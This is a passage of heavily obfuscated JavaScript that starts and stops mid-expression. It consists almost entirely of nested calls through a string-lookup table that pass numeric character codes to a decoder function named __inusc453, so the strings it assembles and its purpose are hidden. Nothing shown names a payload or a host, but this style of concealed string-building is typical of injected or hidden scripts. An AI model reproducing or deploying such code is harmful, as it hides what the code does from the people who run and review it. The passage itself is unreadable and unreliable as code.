x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,